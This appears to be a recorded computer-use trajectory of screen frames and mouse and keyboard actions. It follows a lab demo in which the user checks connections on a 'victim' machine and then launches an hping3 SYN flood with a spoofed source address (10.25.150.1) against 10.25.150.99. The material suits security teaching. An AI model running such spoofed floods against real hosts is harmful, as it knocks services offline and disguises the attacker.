
{"action": "mouse_move", "coordinate": [575, 195]}

{"action": "left_click_drag", "start_coordinate": [508, 169], "coordinate": [567, 103]}

{"action": "mouse_move", "coordinate": [723, 479]}

- Close Task Manager and run netstat, then netstat -nut, in the victim's command prompt
{"action": "left_click", "coordinate": [866, 103]}

{"action": "type", "text": "netstat"}

{"action": "type", "text": "-nut"}

{"action": "mouse_move", "coordinate": [685, 387]}

- Enter sudo hping3 --flood 10.25.150.99 at the Terminal prompt without running it
{"action": "type", "text": "sudo hping3 --flood 10.25.150.99"}

{"action": "mouse_move", "coordinate": [910, 402]}

- Highlight the -a --spoof source address option line in the gedit notes
{"action": "left_click_drag", "start_coordinate": [283, 444], "coordinate": [440, 444]}

{"action": "double_click", "coordinate": [365, 444]}

- Edit the spoofed hping3 command and run a flood spoofing 10.25.150.1 against 10.25.150.99
{"action": "left_click", "coordinate": [652, 149]}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "1"}

{"action": "double_click", "coordinate": [454, 448]}

{"action": "key", "text": "Return"}
